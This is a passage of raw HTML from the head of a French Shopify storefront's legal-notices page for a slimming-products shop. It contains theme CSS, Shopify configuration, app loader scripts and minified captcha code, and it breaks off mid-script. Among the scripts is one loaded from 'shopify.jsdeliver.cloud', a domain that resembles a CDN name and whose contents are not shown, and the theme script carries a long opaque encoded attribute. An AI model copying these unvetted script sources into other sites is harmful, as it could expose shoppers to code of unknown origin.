  src: url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


            :root {
                --rows: 10;
                --beae-site-max-width: 1920px;
            }
            
        :root{--beae-global-colors-accent: #dc2626;--beae-global-colors-background: #e7e7e7;--beae-global-colors-primary: #171717;--beae-global-colors-secondary: #171717;--beae-global-colors-text: #171717;--beae-global-colors-primary_50: #e6e6e6;--beae-global-colors-primary_100: #dadada;--beae-global-colors-primary_200: #cfcfcf;--beae-global-colors-primary_300: #b8b8b8;--beae-global-colors-primary_400: #8a8a8a;--beae-global-colors-primary_500: #5c5c5c;--beae-global-colors-primary_600: #171717;--beae-global-colors-primary_700: #141414;--beae-global-colors-primary_800: #121212;--beae-global-colors-primary_900: #0c0c0c;--beae-global-colors-primary_950: #070707;--beae-global-colors-secondary_50: #e6e6e6;--beae-global-colors-secondary_100: #dadada;--beae-global-colors-secondary_200: #cfcfcf;--beae-global-colors-secondary_300: #b8b8b8;--beae-global-colors-secondary_400: #8a8a8a;--beae-global-colors-secondary_500: #5c5c5c;--beae-global-colors-secondary_600: #171717;--beae-global-colors-secondary_700: #141414;--beae-global-colors-secondary_800: #121212;--beae-global-colors-secondary_900: #0c0c0c;--beae-global-colors-secondary_950: #070707;--beae-global-colors-text_50: #e6e6e6;--beae-global-colors-text_100: #dadada;--beae-global-colors-text_200: #cfcfcf;--beae-global-colors-text_300: #b8b8b8;--beae-global-colors-text_400: #8a8a8a;--beae-global-colors-text_500: #5c5c5c;--beae-global-colors-text_600: #171717;--beae-global-colors-text_700: #141414;--beae-global-colors-text_800: #121212;--beae-global-colors-text_900: #0c0c0c;--beae-global-colors-text_950: #070707;--beae-global-colors-accent_50: #fef2f2;--beae-global-colors-accent_100: #fee2e2;--beae-global-colors-accent_200: #fecaca;--beae-global-colors-accent_300: #fca5a5;--beae-global-colors-accent_400: #f87171;--beae-global-colors-accent_500: #ef4444;--beae-global-colors-accent_600: #dc2626;--beae-global-colors-accent_700: #b91c1c;--beae-global-colors-accent_800: #991b1b;--beae-global-colors-accent_900: #7f1d1d;--beae-global-colors-accent_950: #450a0a;--beae-global-colors-background_50: #fbfbfb;--beae-global-colors-background_100: #fafafa;--beae-global-colors-background_200: #f9f9f9;--beae-global-colors-background_300: #f7f7f7;--beae-global-colors-background_400: #f2f2f2;--beae-global-colors-background_500: #eeeeee;--beae-global-colors-background_600: #e7e7e7;--beae-global-colors-background_700: #dfdfdf;--beae-global-colors-background_800: #d8d8d8;--beae-global-colors-background_900: #c8c8c8;--beae-global-colors-background_950: #b9b9b9;--beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--beae-page-width: 1470px;--beae-site-margin: 30px;--beae-site-margin-mobile: 15px;--beae-pageWidth: 1200px;} .beae-btn-pr{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;text-transform: capitalize;font-weight: 600;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-left: 38px;padding-right: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-pr:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_500);box-shadow: none;border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-se{color: var(--beae-global-colors-black);font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;background: var(--beae-global-colors-background_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-right: 38px;padding-left: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-se:hover{color: var(--beae-global-colors-white);background: var(--beae-global-colors-black);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;}  .beae-btn-te{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;text-transform: capitalize;font-weight: 600;letter-spacing: -0.48px;font-style: normal;text-decoration: underline;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-text_600);border-style: solid;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;box-shadow: 0px 0px 0px 0px black;}  .beae-btn-te:hover{color: var(--beae-global-colors-text_500);border-style: solid;border-color: #000000;border-width: 0px;background: var(--beae-global-colors-transparent);border-radius: 0px;}  .beae-typo-h1{font-size: calc(68px * var(--text-ratio, 1))  ;line-height: calc(80px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);letter-spacing:-3.36px;text-transform:none;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h2{font-size: calc(58px * var(--text-ratio, 1))  ;line-height: calc(69px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.88px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h3{font-size: calc(45px * var(--text-ratio, 1))  ;line-height: calc(54px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-2.24px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h4{font-size: calc(38px * var(--text-ratio, 1))  ;line-height: calc(46px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;letter-spacing:-1.92px;font-weight:700;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-h5{line-height: calc(38px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_600);text-transform:none;font-weight:700;letter-spacing:-1.6px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;font-size: calc(32px * var(--text-ratio, 1))  ;} .beae-typo-h6{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(34px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_900);font-weight:700;text-transform:none;letter-spacing:-1.44px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p1{font-size: calc(22px * var(--text-ratio, 1))  ;line-height: calc(31px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);text-transform:none;font-weight:400;letter-spacing:-0.672px;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p2{line-height: calc(27px * var(--text-ratio, 1))  ;font-size: calc(19px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.576px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} .beae-typo-p3{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(22px * var(--text-ratio, 1))  ;color:var(--beae-global-colors-text_500);font-weight:400;letter-spacing:-0.48px;text-transform:none;font-style:normal;text-decoration:none;font-family: 'Inter', sans-serif;} @media screen and (max-width: 768px) {
       .beae-btn-pr{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;letter-spacing: -0.42px !important;font-weight: 600 !important;padding: 13px 30px 13px 30px;}  .beae-btn-se{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;padding: 13px 30px 13px 30px;}  .beae-btn-te{font-size: calc(14px  * var(--text-ratio, 1)) !important ;line-height: calc(20px  * var(--text-ratio, 1)) !important ;font-weight: 600 !important;letter-spacing: -0.42px !important;}  .beae-typo-h1{font-size: calc(51px * var(--text-ratio, 1))  ;line-height: calc(61px * var(--text-ratio, 1))  ;letter-spacing: -2.56px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h2{font-size: calc(42px * var(--text-ratio, 1))  ;line-height: calc(50px * var(--text-ratio, 1))  ;letter-spacing: -2.08px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h3{font-size: calc(37px * var(--text-ratio, 1))  ;line-height: calc(44px * var(--text-ratio, 1))  ;letter-spacing: -1.84px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h4{font-size: calc(34px * var(--text-ratio, 1))  ;line-height: calc(40px * var(--text-ratio, 1))  ;letter-spacing: -1.68px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h5{font-size: calc(29px * var(--text-ratio, 1))  ;line-height: calc(35px * var(--text-ratio, 1))  ;letter-spacing: -1.44px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-h6{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 700;color: var(--beae-global-colors-text_600);} .beae-typo-p1{font-size: calc(19px * var(--text-ratio, 1))  ;line-height: calc(26px * var(--text-ratio, 1))  ;letter-spacing: -0.576px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p2{line-height: calc(22px * var(--text-ratio, 1))  ;font-size: calc(16px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;font-weight: 400;color: var(--beae-global-colors-text_500);} .beae-typo-p3{font-size: calc(13px * var(--text-ratio, 1))  ;line-height: calc(18px * var(--text-ratio, 1))  ;letter-spacing: -0.384px;font-weight: 400;color: var(--beae-global-colors-text_500);}
  }:root {
    --beae-global-colors-white: white;
    --beae-global-colors-black: black;
    --beae-global-colors-transparent: transparent;
  --beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--be-h1-fs: 68px;--be-h1-lh: 80px;--be-h1-c: var(--beae-global-colors-text_600);--be-h1-fs-M: 51px;--be-h1-lh-M: 61px;--be-h1-ls: -3.36px;--be-h1-tt: none;--be-h1-fw: 700;--be-h1-ls-M: -2.56px;--be-h1-fst: normal;--be-h1-td: none;--be-h1-ff: 'Inter', sans-serif;--be-h1-fw-M: 700;--be-h1-c-M: var(--beae-global-colors-text_600);--be-h2-fs: 58px;--be-h2-lh: 69px;--be-h2-c: var(--beae-global-colors-text_600);--be-h2-fs-M: 42px;--be-h2-lh-M: 50px;--be-h2-tt: none;--be-h2-fw: 700;--be-h2-ls: -2.88px;--be-h2-ls-M: -2.08px;--be-h2-fst: normal;--be-h2-td: none;--be-h2-ff: 'Inter', sans-serif;--be-h2-fw-M: 700;--be-h2-c-M: var(--beae-global-colors-text_600);--be-h3-fs: 45px;--be-h3-lh: 54px;--be-h3-fs-M: 37px;--be-h3-lh-M: 44px;--be-h3-c: var(--beae-global-colors-text_600);--be-h3-tt: none;--be-h3-fw: 700;--be-h3-ls: -2.24px;--be-h3-ls-M: -1.84px;--be-h3-fst: normal;--be-h3-td: none;--be-h3-ff: 'Inter', sans-serif;--be-h3-fw-M: 700;--be-h3-c-M: var(--beae-global-colors-text_600);--be-h4-fs: 38px;--be-h4-lh: 46px;--be-h4-fs-M: 34px;--be-h4-lh-M: 40px;--be-h4-c: var(--beae-global-colors-text_600);--be-h4-tt: none;--be-h4-ls: -1.92px;--be-h4-fw: 700;--be-h4-ls-M: -1.68px;--be-h4-fst: normal;--be-h4-td: none;--be-h4-ff: 'Inter', sans-serif;--be-h4-fw-M: 700;--be-h4-c-M: var(--beae-global-colors-text_600);--be-h5-lh: 38px;--be-h5-fs-M: 29px;--be-h5-lh-M: 35px;--be-h5-c: var(--beae-global-colors-text_600);--be-h5-tt: none;--be-h5-fw: 700;--be-h5-ls: -1.6px;--be-h5-ls-M: -1.44px;--be-h5-fst: normal;--be-h5-td: none;--be-h5-ff: 'Inter', sans-serif;--be-h5-fw-M: 700;--be-h5-c-M: var(--beae-global-colors-text_600);--be-h5-fs: 32px;--be-h6-fs: 29px;--be-h6-lh: 34px;--be-h6-fs-M: 19px;--be-h6-lh-M: 26px;--be-h6-c: var(--beae-global-colors-text_900);--be-h6-fw: 700;--be-h6-tt: none;--be-h6-ls: -1.44px;--be-h6-ls-M: -0.576px;--be-h6-fst: normal;--be-h6-td: none;--be-h6-ff: 'Inter', sans-serif;--be-h6-fw-M: 700;--be-h6-c-M: var(--beae-global-colors-text_600);--be-p1-fs: 22px;--be-p1-lh: 31px;--be-p1-fs-M: 19px;--be-p1-lh-M: 26px;--be-p1-c: var(--beae-global-colors-text_500);--be-p1-tt: none;--be-p1-fw: 400;--be-p1-ls-M: -0.576px;--be-p1-ls: -0.672px;--be-p1-fst: normal;--be-p1-td: none;--be-p1-ff: 'Inter', sans-serif;--be-p1-fw-M: 400;--be-p1-c-M: var(--beae-global-colors-text_500);--be-p2-lh: 27px;--be-p2-lh-M: 22px;--be-p2-fs: 19px;--be-p2-fs-M: 16px;--be-p2-c: var(--beae-global-colors-text_500);--be-p2-fw: 400;--be-p2-ls-M: -0.48px;--be-p2-ls: -0.576px;--be-p2-tt: none;--be-p2-fst: normal;--be-p2-td: none;--be-p2-ff: 'Inter', sans-serif;--be-p2-fw-M: 400;--be-p2-c-M: var(--beae-global-colors-text_500);--be-p3-fs: 16px;--be-p3-lh: 22px;--be-p3-fs-M: 13px;--be-p3-lh-M: 18px;--be-p3-c: var(--beae-global-colors-text_500);--be-p3-fw: 400;--be-p3-ls-M: -0.384px;--be-p3-ls: -0.48px;--be-p3-tt: none;--be-p3-fst: normal;--be-p3-td: none;--be-p3-ff: 'Inter', sans-serif;--be-p3-fw-M: 400;--be-p3-c-M: var(--beae-global-colors-text_500); --be-btn-pr-fs: 16px;
--be-btn-pr-lh: 24px;
--be-btn-pr-ls: -0.48px;
--be-btn-pr-tt: capitalize;
--be-btn-pr-fw: 600;
--be-btn-pr-fst: normal;
--be-btn-pr-td: none;
--be-btn-pr-ff: 'Inter', sans-serif;
--be-btn-pr-c: var(--beae-global-colors-white);
--be-btn-pr-b: var(--beae-global-colors-primary_600);
--be-btn-pr-bst: solid;
--be-btn-pr-bc: #000000;
--be-btn-pr-bw: 0px;
--be-btn-pr-br: 6px;
--be-btn-pr-bs: 0px 0px 0px 0px black;
--be-btn-pr-pl: 38px;
--be-btn-pr-pr: 38px;
--be-btn-pr-pt: 16px;
--be-btn-pr-pb: 16px;  --be-btn-pr-cH: var(--beae-global-colors-white);
--be-btn-pr-bH: var(--beae-global-colors-primary_500);
--be-btn-pr-bsH: none;
--be-btn-pr-bstH: solid;
--be-btn-pr-bcH: #000000;
--be-btn-pr-bwH: 0px;
--be-btn-pr-brH: 6px;  --be-btn-pr-fs-M: 14px !important;
--be-btn-pr-lh-M: 20px !important;
--be-btn-pr-ls-M: -0.42px !important;
--be-btn-pr-fw-M: 600 !important;
--be-btn-pr-p-M: 13px 30px 13px 30px;  --be-btn-se-c: var(--beae-global-colors-black);
--be-btn-se-fs: 16px;
--be-btn-se-lh: 24px;
--be-btn-se-tt: capitalize;
--be-btn-se-fw: 600;
--be-btn-se-ls: -0.48px;
--be-btn-se-fst: normal;
--be-btn-se-td: none;
--be-btn-se-ff: 'Inter', sans-serif;
--be-btn-se-b: var(--beae-global-colors-background_600);
--be-btn-se-bst: solid;
--be-btn-se-bc: #000000;
--be-btn-se-bw: 0px;
--be-btn-se-br: 6px;
--be-btn-se-bs: 0px 0px 0px 0px black;
--be-btn-se-pr: 38px;
--be-btn-se-pl: 38px;
--be-btn-se-pt: 16px;
--be-btn-se-pb: 16px;  --be-btn-se-cH: var(--beae-global-colors-white);
--be-btn-se-bH: var(--beae-global-colors-black);
--be-btn-se-bstH: solid;
--be-btn-se-bcH: #000000;
--be-btn-se-bwH: 0px;
--be-btn-se-brH: 6px;  --be-btn-se-fs-M: 14px !important;
--be-btn-se-lh-M: 20px !important;
--be-btn-se-fw-M: 600 !important;
--be-btn-se-ls-M: -0.42px !important;
--be-btn-se-p-M: 13px 30px 13px 30px;  --be-btn-te-fs: 16px;
--be-btn-te-lh: 24px;
--be-btn-te-tt: capitalize;
--be-btn-te-fw: 600;
--be-btn-te-ls: -0.48px;
--be-btn-te-fst: normal;
--be-btn-te-td: underline;
--be-btn-te-ff: 'Inter', sans-serif;
--be-btn-te-c: var(--beae-global-colors-text_600);
--be-btn-te-bst: solid;
--be-btn-te-bw: 0px;
--be-btn-te-b: var(--beae-global-colors-transparent);
--be-btn-te-br: 0px;
--be-btn-te-bs: 0px 0px 0px 0px black;  --be-btn-te-cH: var(--beae-global-colors-text_500);
--be-btn-te-bstH: solid;
--be-btn-te-bcH: #000000;
--be-btn-te-bwH: 0px;
--be-btn-te-bH: var(--beae-global-colors-transparent);
--be-btn-te-brH: 0px;  --be-btn-te-fs-M: 14px !important;
--be-btn-te-lh-M: 20px !important;
--be-btn-te-fw-M: 600 !important;
--be-btn-te-ls-M: -0.42px !important; }</style>
  
      
  <script src="//wandernana.fr/cdn/shop/t/34/assets/beae.base.min.js?v=37433714448815540301762942156" defer="defer"></script>
  <script>
    window.BEAE_HELPER = {
        routes: {
            cart_url: "/cart",
            root_url: "/"
        },
        lang: "fr",
        available_lang: {"shop_locale":{"locale":"fr","enabled":true,"primary":true,"published":true}}
    };
  </script><!-- END BEAE-HEADER -->
 
<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://wandernana.com/pages/mentions-legales">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA=="></script>
    <script src="//wandernana.fr/cdn/shop/t/34/assets/secondary.js?v=38412165034492852181762942184" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//wandernana.fr/cdn/shop/files/Wander_logomark-PURPLE_6604af39-1c38-4002-b9fd-e13bd30d7c1f.svg?crop=center&height=32&v=1742121775&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    

<meta property="og:site_name" content="WANDERNANA® Boutique officielle - Produits minceur 100% made in France ">
<meta property="og:url" content="https://wandernana.com/pages/mentions-legales">
<meta property="og:title" content="MENTIONS LÉGALES">
<meta property="og:type" content="website">
<meta property="og:description" content="Les présentes Conditions Générales de Vente sont proposées par la société WANDERNANA FZE LLC, Licence n°2441, B-1107-22 Grand Tower, Ajman, UAE. Son adresse de courrier électronique est : contact@wandernana.com WANDERNANA FZE LLC, dont le siège social est situé à Grand Tower, Ajman, UAE, est propriétaire et éditeur du "><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="MENTIONS LÉGALES">
<meta name="twitter:description" content="Les présentes Conditions Générales de Vente sont proposées par la société WANDERNANA FZE LLC, Licence n°2441, B-1107-22 Grand Tower, Ajman, UAE. Son adresse de courrier électronique est : contact@wandernana.com WANDERNANA FZE LLC, dont le siège social est situé à Grand Tower, Ajman, UAE, est propriétaire et éditeur du ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="QE7VvM61DJqj9Bg2Rzhv9-Boi24aiPKcwVX-6heYCFw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/44305809567/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://wandernana.com/pages/mentions-legales">
<link rel="alternate" hreflang="fr-ES" href="https://wandernana.com/fr-es/pages/mentions-legales">
<link rel="alternate" hreflang="en-ES" href="https://wandernana.com/en-es/pages/mentions-legales">
<link rel="alternate" hreflang="fr-FR" href="https://wandernana.com/pages/mentions-legales">
<link rel="alternate" hreflang="en-FR" href="https://wandernana.com/en/pages/mentions-legales">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-FR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"fc2d4f6facbb4d7403a2d01a3f7ac649","betas":["rich-media-storefront-analytics"],"domain":"wandernana.fr","predictiveSearch":true,"shopId":44305809567,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wandernana.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "FR";
Shopify.theme = {"name":"Copy of Boost Conversion","id":185174622534,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wandernana.fr/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CfnabTz1.fr.esm.js"></script>
<script defer="defer" async type="module" src="//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_1HJ87NEU.esm.js"></script>
<script defer="defer" async type="module" src="//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BHK_cQfO.esm.js"></script>
<script type="module">
  await import("//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CfnabTz1.fr.esm.js");
await import("//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.common_1HJ87NEU.esm.js");
await import("//wandernana.fr/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BHK_cQfO.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.jsdelivr.net\/gh\/apphq\/slidecart-dist@master\/slidecarthq-forward.js?4\u0026shop=wandernana.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=wandernana.myshopify.com","https:\/\/instagram.pinatropical.com\/insta.js?shop=wandernana.myshopify.com","https:\/\/www.fontman.in\/static\/js\/font-man-app.js?shop=wandernana.myshopify.com","https:\/\/widebundle.com\/JS\/scripttagsales.js?shop=wandernana.myshopify.com","\/\/cdn.shopify.com\/proxy\/5a346ca3a2835c47fec631c8532e5c3619b8159cc5e0c1c5b7e1d3af1117f431\/d2xrtfsb9f45pw.cloudfront.net\/scripttag\/bixgrow-track.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/e50a2273cc14d08c5977da23eeb67fc15622de595aed5e3d7ac5d0ab2b2e294c\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/smartseo\/instantpage.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/cdn.shopify.com\/proxy\/1c72d1cd9c9eda0c11d2385d453a6952955a923a85b211a1b2f09bd55b5f768f\/api.goaffpro.com\/loader.js?shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/api.config-security.com\/first.js?host=wandernana.myshopify.com\u0026plat=SHOPIFY\u0026shop=wandernana.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=3bd4c0ca-50c2-4d21-b3ee-e2481baf8a16\u0026shop=wandernana.myshopify.com","\/\/cdn.shopify.com\/proxy\/5143715d4c380aa5db9b52ea9348a573d82b1844338fb8f93c31f92bed0920b1\/bucket.useifsapp.com\/theme-files-min\/js\/ifs-script-tag-min.js?v=2\u0026shop=wandernana.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ2YklPR1BxMG05R2RrWGhUIn0=\u0026v=2.5\u0026shop=wandernana.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ2YklPR1BxMG05R2RrWGhUIiwidCI6WyJvcmRlcnMvZnVsZmlsbGVkIl0sInYiOiIifQ==\u0026shop=wandernana.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/wandernana.myshopify.com.js?settings=1763048407866\u0026shop=wandernana.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":44305809567,"offset":3600,"reqid":"ed1c0669-2714-49cf-be46-6a8210ae32b2-1769695499","pageurl":"wandernana.fr\/pages\/mentions-legales","s":"pages-91214774431","u":"bffc712ee30d","p":"page","rtyp":"page","rid":91214774431};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new 